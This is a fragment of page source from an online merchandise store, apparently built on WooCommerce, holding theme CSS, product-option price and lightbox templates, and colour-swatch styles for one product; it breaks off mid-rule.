.tc-element-container ul li span{box-shadow:unset!important;border:unset!important;display:inline-flex;align-items:center;text-align:center;cursor:pointer;user-select:none;padding:6px 12px}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active span{background:#000;color:#fff}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:first-child span{border-radius:44px 0 0 44px;border-right:none}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:last-child span{border-radius:0 44px 44px 0;border-left:none}.size-guide-block table{border:1px solid #d5d5d5}.size-guide-block img{margin:0 auto;display:block}.size-guide-block .nav-size-normal{border:1px solid #c9c9c9;width:unset;margin:0 auto;border-radius:22px;padding:3px}.size-guide-block .nav-size-normal .tab.active a{background:#000;color:#fff;padding:0 20px}.size-guide-block .nav-size-normal .tab a{color:#000;font-weight:500}.size-guide-block table thead th{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table thead th:nth-child(1){border-left:0 solid #c3c3c3}.size-guide-block table tbody td{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table tbody td:nth-child(1){border-left:unset}.pod-mearch{display:block;margin:0 auto;position:absolute;z-index:9999;width:100%}.pod-mearch img{width:27%;margin:0 auto;display:block;margin-top:190px;opacity:.85}.title-product-view{padding-bottom:10px}.title-product-view .is-divider.small{display:none}.title-product-view h1{font-size:20px;color:#282828}p#billing_address_1_field{width:100%}p#billing_address_2_field{display:none}.product-footer h2.product-section-title{margin:0}.badge-container{display:none}.row-report{display:flex;flex-wrap:wrap}.row-report .col-12.col-md-6{flex:0 0 50%;max-width:50%;padding-right:10px;padding-left:10px}#footer .form-flat{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#footer span.wpcf7-form-control-wrap{flex:0 0 50%;max-width:50%;margin-right:5px;margin-left:15px}#footer span.wpcf7-spinner{display:none}#footer form.wpcf7-form.init{margin-bottom:0}.wordCarousel{color:#000}.wordCarousel div{overflow:hidden;position:relative;float:left;height:110px;padding-top:10px;margin-top:-10px;width:100%}.wordCarousel li{color:#000;padding:0 10px;height:45px;margin-bottom:45px;display:block}ul.flip4 li{margin-left:0;color:#000;font-size:40px}ul.flip4 li,.wordCarousel{font-size:60px;padding-left:0}.flip2{animation:flip2 5s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip3{animation:flip3 7s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip4{animation:flip4 3s cubic-bezier(0.23,1,0.32,1.2) infinite}@keyframes flip2 {0%{margin-top:-180px}5%{margin-top:-90px}50%{margin-top:-90px}55%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip3 {0%{margin-top:-270px}5%{margin-top:-180px}33%{margin-top:-180px}38%{margin-top:-90px}66%{margin-top:-90px}71%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip4 {0%{margin-top:-360px}5%{margin-top:-270px}25%{margin-top:-270px}30%{margin-top:-180px}50%{margin-top:-180px}55%{margin-top:-90px}75%{margin-top:-90px}80%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}h1.wordCarousel strong::before{content:'';position:absolute;height:24px;width:100%;right:-15px;top:110px;-webkit-mask-image:url();mask-image:url();-webkit-mask-repeat:no-repeat;background-size:cover;background-repeat:no-repeat;mask-repeat:no-repeat;background-color:#b11222;-webkit-transform:scale(0.5);transform:scale(0.5)}.what-people .testimonial-box{background:#fff;padding:10px;border-radius:10px;box-shadow:0 15px 50px rgba(0,0,0,0.08);transition:all .3s}.h2-home h2{font-size:40px}.slider-home .merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px;border-radius:40px;bottom:10px}.slider-home .count-home h2{margin-bottom:0;font-size:48px}.slider-home .count-home p{font-weight:300;font-size:18px;color:#7e7e7e!important;justify-content:flex-start}.slider-home .Join-seller{border:unset;color:#282828!important;height:60px;line-height:60px}.slider-home .Join-seller:hover{box-shadow:unset!important;background-color:unset!important}.slider-home .Join-seller i{height:30px;width:30px;line-height:30px;text-align:center;background:#2ebb77;-webkit-animation:ripple-white 1s linear infinite;animation:ripple-white 1s linear infinite;-webkit-transition:.5s;font-size:13px;border-radius:50%;color:#fff;margin-right:15px}@keyframes ripple-white {0%{box-shadow:0 0 0 .1rem #4d0000 0 0 0 .5rem #2a0000 0 0 0 .7rem #170000}100%{box-shadow:0 0 0 .5rem #800 0 0 0 .7rem #630000 0 0 0 .9rem rgba(255,255,255,0)}}.home-t-shirt-printing .accordion .accordion-item{background:#fff;margin-bottom:15px;box-shadow:0 15px 50px rgba(0,0,0,0.08);border-radius:15px;padding:20px}.home-t-shirt-printing .accordion .accordion-item .accordion-title,.home-t-shirt-printing .accordion .accordion-inner .accordion-title{color:#282828;border:unset;background:unset;padding:0}.home-t-shirt-printing .accordion .accordion-item .accordion-title button.toggle{display:none}.home-t-shirt-printing .accordion .accordion-item .accordion-inner{padding:10px 0}.home-t-shirt-printing .accordion .accordion-item .accordion-inner p{margin-bottom:0}.Standoutfrom .icon-box.featured-box img{border-radius:50%}.home-create-custom .icon-box.featured-box{padding:15px}.home-create-custom .icon-box.featured-box img{border-radius:10px}.home-create-custom .icon-box.featured-box .sub-title{background-color:#2ebb77;border-radius:40px;color:#fff;display:inline-block;font-weight:700;padding:3px 24px;margin:15px 0}.home-create-custom .icon-box.featured-box .icon-box-text{padding:0 10px}.img-about-us img{border-radius:12px}.merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px!important;border-radius:40px;bottom:10px}.form-services .col.medium-6.small-12.large-6{padding:5px 0}.form-services .col.medium-12.small-12.large-12{padding:5px 0}.form-services .form-rq{padding:15px}.form-services .ct-form-2{padding:15px}.form-services h2{font-size:30px;margin-bottom:10px}.form-services .ct-header{font-size:18px;font-weight:600}.form-services .form-rq .text{margin-bottom:15px}.form-services select.wpcf7-form-control{width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services textarea{width:100%;border:none;color:#444;font-size:15px;padding:20px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services input.wpcf7-form-control.wpcf7-file{margin:0 auto;padding:15px;border:dashed 1.5px #0f8f51;border-radius:36px;background-color:#ffff;width:100%;display:flex;align-items:center;justify-content:center;text-align:center;margin-top:15px;margin-bottom:15px}.form-services .col.large-6 input.wpcf7-form-control,.form-services .col.large-12 input.wpcf7-form-control{background:#f5f7fa;box-shadow:unset;width:100%;height:100%;border:none;color:#1b1b1b;font-size:14px;padding:17px 25px;border-radius:36px;background-color:#f5f7fa}.form-services .wpcf7-submit{border-radius:36px;width:100%}.product-info .quantity.buttons_added{border-radius:20px;padding:0;background:#eee;margin-right:7px;width:115px}.product-info .quantity.buttons_added .button.is-form{background:#fff;border-radius:50%!important;color:#ff6000;font-size:13px;box-shadow:0 0 1px #c4c4c4;line-height:0;text-align:center;padding:0;margin:0!important;display:flex;align-items:center;justify-content:center;width:40px;height:40px}.product-info .quantity.buttons_added .input-text.qty.text{max-width:35px;text-align:center;padding:0;border:none!important;background:transparent;color:#5d6671;box-shadow:unset}.product-info .icon-box.featured-box .icon-box-text.last-reset{padding-left:5px;line-height:30px}img.merchaz-img{float:left;margin-right:8px;border-radius:5px}.woocommerce-checkout-review-order-table .cart_item .product-name img{float:left}dl.tc-epo-metadata.variation{display:flow-root}.checkout-sidebar button#place_order{width:100%;border-radius:5px;line-height:50px;margin-top:10px;border-color:unset;font-weight:500;border:unset;margin-bottom:0}form.checkout.woocommerce-checkout .col-inner.has-border{padding:10px;border:unset}.woocommerce-checkout-payment{border-radius:10px;background:#f5f5f5;padding:15px;margin-bottom:15px}.page-checkout input{border-radius:5px;box-shadow:unset;border:1px solid #c7c7c7;color:#393e3c}.page-checkout select{border-radius:5px}.page-checkout .woocommerce-invalid input{border-color:#27b470}.title-product-view .breadcrumbs p{margin-bottom:0}.title-product-view .breadcrumbs p span.last{display:none}a.button-continue-shopping.button.primary.is-outline{background:#000;border:unset;line-height:35px;color:#fff;border-radius:5px}button.button.primary.mt-0.pull-left.small.wp-element-button{border-radius:5px}table.shop_table.shop_table_responsive{}table.shop_table.shop_table_responsive img{border-radius:10px}a.checkout-button.button.alt.wc-forward.wp-element-button{border-radius:5px}a.checkout-button.button.alt.wc-forward.wp-element-button{}button.is-form.expand.button.wp-element-button{border-radius:5px}.product-short-description table{--tw-border-spacing-x:0;--tw-border-spacing-y:0;border-collapse:separate;border-spacing:inherit;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%;border-radius:5px;border:1px solid #ececec;padding:10px}.img-lienquan ul.product-ids-container{display:flex;flex-flow:row wrap;list-style:none;margin-bottom:0}.img-lienquan ul.product-ids-container li{width:23.8%;margin:0 5px;border-radius:10px;margin-bottom:10px;border:1px solid #bbb;padding:5px}.img-lienquan ul.product-ids-container li img{border-radius:10px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.product-small.col .col-inner{-webkit-box-shadow:unset;box-shadow:unset}.product-small.box{padding:5px;border-radius:5px;background:#fff;border:1px solid #e3e3e3;display:block;z-index:10}.product-small.box img{border-radius:5px}.product-small.col .col-inner:before,.product-small.col .col-inner:after{content:'';position:absolute;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top;top:-2px;left:-2px;right:-2px;bottom:-2px;transition:all .4s ease;border-radius:5px}.product-small.col .col-inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:bottom center;transform-origin:bottom center;border-top:2px solid #238f51;border-bottom:2px solid #238f51}.product-small.col .col-inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left center;transform-origin:left center;border-left:2px solid #238f51;border-right:2px solid #238f51}.product-small.col .col-inner:hover:before{-webkit-transform:scale(1,1);transform:scale(1,1)}.product-small.col .col-inner:hover:after{-webkit-transform:scale(1,1);transform:scale(1,1)}h1.product-title.product_title.entry-title::after {content: " (Replica / Non-authentic)";color: #cc0001;font-size: 12px;font-weight: bold;margin-top: 5px;}/* Custom CSS Tablet */@media (max-width: 849px){#prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 110px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 15px; font-weight: 700; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span {padding: 10px 5px;font-size: 14px;}}/* Custom CSS Mobile */@media (max-width: 549px){.mfp-container {padding: 15px;}.header-main {height: 50px;}.header-main #logo {width: 128px;}ul.flip4 li, .wordCarousel {font-size: 35px;}.wordCarousel div {overflow: hidden;height: 70px;}h1.wordCarousel strong::before {height: 24px;width: 100%;right: -15px;TOP: 69px;}.search-product p { margin-bottom: 10; }.product-view-pro {background: #fff;padding-left:0px !important;}.product-view {padding-top: 0 !important;}.pod-mearch img {width: 27%;margin-top: 90px;}.title-product-view h1 {font-size: 15px;text-align: center;}.product-view-pro .large-2{flex-basis: 12.5%;max-width: 12.5%;overflow-x: unset;overflow-y: unset;display: block;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -15px;margin-right: -15px;padding-left: 0;padding-right: 0;width: auto;}.col.large-10 {flex-basis: 85.5%;max-width: 86.5%;}.vertical-thumbnails .col {left: 0!important;margin-left: 1px;max-width: 100%!important;min-height: 0!important;padding: 0 0 15px!important;position: relative!important;right: 0!important;width: 95%!important;}.vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {height: auto!important;overflow: visible!important;transform: none!important;}.title-product-view {margin-top: 15px;}.slider-home .count-home h2 { font-size: 35px; } .slider-home .count-home p { font-size: 15px; }.h2-home .button { padding: 0px 15px; height: 45px; line-height: 45px; }.slider-home .Join-seller {height: 60px;line-height: 60px;}.slider-home.h2-home .button {margin-right: 5px;}.slider-home .merch-heading-title--sub-heading-1 {font-size: 13px !important;}.product-info .quantity.buttons_added .input-text.qty.text { max-width: 20px; } #prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 100px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 13px; font-weight: 700; line-height: 38px; }.product-info .product-title-container {display: none;}img.merchaz-img { width: 30%; }.title-product-view .breadcrumbs p span.last { display: none; text-align: center; font-weight: 500;} .title-product-view .breadcrumbs p a { display: none; } .title-product-view .breadcrumbs span.separator { display: none; } .img-lienquan ul.product-ids-container li { width: 47%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.tm-product-id-544649 .element_0 li{-ms-flex: 0 0 33.333333333333% !important;flex: 0 0 33.333333333333% !important;max-width:33.333333333333% !important;}.tm-product-id-544649 .element_4 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_4-0-7693ff472e4616 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_4-1-8693ff472e4851 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_4-2-9693ff472e4a8f .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_4-3-10693ff472e4c6e .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_4-4-11693ff472e4e45 .tmhexcolorimage{background-color:#fcd240 !important;}.tmhexcolor_4-5-12693ff472e4ff9 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_4-6-13693ff472e514f .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_4-7-14693ff472e5338 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_4-8-15693ff472e5542 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_4-9-16693ff472e578f .tmhexcolorimage{background-color:#433238 !important;}.tmhexcolor_4-10-17693ff472e58f6 .tmhexcolorimage{background-color:#295290 !important;}.tmhexcolor_4-11-18693ff472e5a98 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_4-12-19693ff472e5c85 .tmhexcolorimage{background-color:#a7f757 !important;}.tmhexcolor_4-13-20693ff472e5e79 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_4-14-21693ff472e64ed .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_4-15-22693ff472e673a .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_4-16-23693ff472e694f .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_4-17-24693ff472e6b76 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_4-18-25693ff472e6d74 .tmhexcolorimage{background-color:#5b2b42 !important;}.tm-product-id-544649 .element_5 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_5-0-26693ff472e70ee .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_5-1-27693ff472e72d8 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_5-2-28693ff472e744a .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_5-3-29693ff472e7667 .tmhexcolorimage{background-color:#ffd042 !important;}.tmhexcolor_5-4-30693ff472e7866 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_5-5-31693ff472e7a20 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_5-6-32693ff472e7b8b .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_5-7-33693ff472e7d08 .tmhexcolorimage{background-color:#423137 !important;}.tmhexcolor_5-8-34693ff472e7e7c .tmhexcolorimage{background-color:#999a9c !important;}.tmhexcolor_5-9-35693ff472e8005 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_5-10-36693ff472e8190 .tmhexcolorimage{background-color:#db3e79 !important;}.tmhexcolor_5-11-37693ff472e82de .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_5-12-38693ff472e842b .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_5-13-39693ff472e861d .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_5-14-40693ff472e8871 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_5-15-41693ff472e8acd .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_5-16-42693ff472e8d3c .tmhexcolorimage{background-color:#db3e79 !important;}.tm-product-id-544649 .element_6 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_6-0-43693ff472e9150 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_6-1-44693ff472e9398 .tmhexcolorimage{background-color:#b23730 !important;}.tmhexcolor_6-2-45693ff472e95be .tmhexcolorimage{background-color:#214c91 !important;}.tmhexcolor_6-3-46693ff472e97e0 .tmhexcolorimage{background-color:#72c4ea !important;}.tmhexcolor_6-4-47693ff472e99cc .tmhexcolorimage{background-color:#00805f !important;}.tmhexcolor_6-5-48693ff472e9bcd .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_6-6-49693ff472e9e78 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_6-7-50693ff472ea026 .tmhexcolorimage{background-color:#091e49 !important;}.tmhexcolor_6-8-51693ff472ea23a .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_6-9-52693ff472ea412 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_6-10-53693ff472ea5e0 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_6-11-54693ff472ea750 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_6-12-55693ff472ea9ba .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_6-13-56693ff472eac4b .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_6-14-57693ff472eaf02 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_6-15-58693ff472eb15c .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_6-16-59693ff472eb3cf .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-544649 .element_7 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-544649 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-544649 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-544649 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_7-0-60693ff472eb6ea .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_7-1-61693ff472eb90e .tmhexcolorimage{background-color:#2f3649 !important;}.tmhexcolor_7-2-62693ff472eba72 .tmhexcolorimage{background-color:#b8293b !important;}.tmhexcolor_7-3-63693ff472ebbff .tmhexcolorimage{background-color:#c1beb9 !important;}.tmhexcolor_7-4-64693ff472ebe24 .tmhexcolorimage{background-color:#19589b !important;}.tmhexcolor_7-5-65693ff472ec050 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_7-6-66693ff472ec1cc .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_7-7-67693ff472ec3b0 